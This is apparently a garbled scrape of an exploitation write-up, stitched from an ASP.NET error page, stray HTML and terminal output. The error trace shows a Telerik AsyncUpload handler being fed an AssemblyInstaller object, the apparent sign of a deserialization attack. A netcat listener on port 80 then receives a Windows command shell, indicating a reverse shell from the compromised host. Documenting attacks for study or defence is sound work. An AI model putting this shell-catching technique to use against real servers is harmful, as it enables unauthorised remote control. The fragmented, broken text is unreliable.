 <td>
<code><pre>
InvalidCastException: Unable to cast object of type &#39;System.Configuration.Install.AssemblyInstaller&#39; to type
#39;Telerik.Web.UI.IAsyncUploadConfiguration&#39;.]
Telerik.Web.UI.AsyncUploadHandler.GetConfiguration(String rawData) +195
Telerik.Web.UI.AsyncUploadHandler.EnsureSetup() +202
Telerik.Web.UI.AsyncUploadHandler.ProcessRequest(HttpContext context) +131
Telerik.Web.UI.HandlerRouter.ProcessHandler(String handlerKey, HttpContext context) +111
Telerik.Web.UI.WebResource.ProcessRequest(HttpContext context) +50
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +790
System.Web.HttpApplication.ExecuteStepImpl(IExecutionStep step) +195
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean&amp; completedSynchronously) +88
/pre></code>
</td>
</tr>
</table>
<br>
<hr width=100% size=1 color=silver>
</font>
</body>
/html>
File System
Home
clickjacking...
admin@ :~$ sudo nc -vlp 80
Listening on 0.0.0.0 80
Connection received on 4
Microsoft Windows [ ]